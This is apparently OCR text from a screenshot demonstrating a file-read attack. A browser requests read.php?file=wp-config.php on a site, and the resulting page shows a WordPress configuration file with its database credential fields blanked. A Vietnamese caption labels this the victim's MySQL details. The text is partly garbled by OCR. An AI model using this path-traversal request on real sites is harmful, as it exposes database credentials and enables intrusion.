 By Sangteamtham
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://bug-zone.org/read.php?file=wp-config.php
Google
Blink! post bookmark post publication Exploits Database by O... myBibSonomy Metasploit Proxy List - Best worki...
Valuate Backlinks Whois Availability Dig PR
Live HTTP headers
PageRank Alexa
htt...hp
Source of: http://bug-zone.org/read.php?file=wp-config.php - Mozilla Firefox
File Edit View Help
By bug-zone.org
Toàn bộ thông tin
MysQL của victim
<?php
/** WordPress's config file **
/** http://wordpress.org/ **
// ** MySQL settings ** //
define('DB_NAME', '); // The name of the database
define('DB_USER', // Your MySQL username
define('DB_PASSWORD' // ...and password
define('DB_HOST', ; // ...and the server MySQL is running on
// Change the prefix if you want to have multiple blogs in a single database.
$table_prefix = ' '; // example: 'wp_' or 'b2' or 'mylogin_'
// Turning off Post Revisions. Comment this line out if you would like them to be on.
define('WP_POST_REVISIONS', false );
// Change this to localize WordPress. A corresponding MO file for the
// chosen language must be installed to wp-includes/languages.
// For example, install de.mo to wp-includes/languages and set WPLANG to 'de'
// to enable German language support.
define ('WPLANG', '');
Done